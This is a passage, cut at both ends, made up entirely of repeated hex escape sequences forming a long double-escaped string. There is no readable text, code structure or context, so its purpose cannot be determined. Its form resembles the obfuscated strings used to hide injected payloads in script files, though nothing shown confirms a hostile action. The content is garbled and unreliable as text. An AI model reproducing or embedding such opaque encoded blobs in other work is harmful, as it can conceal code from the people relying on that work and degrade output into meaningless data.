x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x63\x5C\x73\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x65\x5C\x74\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x63\x5C\x62\x5C\x6B\x5C\x73\x5C\x63\x5C\x62\x5C\x6B\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6C\x5C\x64\x5C\x73\x5C\x63\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x63\x5C\x62\x5C\x6B\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x6